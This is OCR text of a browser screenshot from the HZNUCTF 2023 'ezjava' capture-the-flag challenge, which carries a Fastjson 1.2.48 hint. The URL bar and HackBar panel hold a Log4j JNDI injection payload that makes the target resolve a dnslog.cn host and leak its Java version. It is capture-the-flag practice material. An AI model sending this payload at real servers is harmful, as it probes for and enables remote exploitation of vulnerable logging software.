 [HZNUCTF 2023 final]ezjava | NS
node5.anna.nssctf.cn:28338/$%7
不安全 | node5.anna.nssctf.cn:28338/$%7Bjndi:dns://$%7Bsys:java.version%7D.tzey97.dnslog.cn%7D
I will log your uri. hint:fastjson 1.2.48
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node5.anna.nssctf.cn:28338/${jndi:dns://${sys:java.version}.tzey97.dnslog.cn}
Split URL
Execute
Post data Referer User Agent Cookies Clear All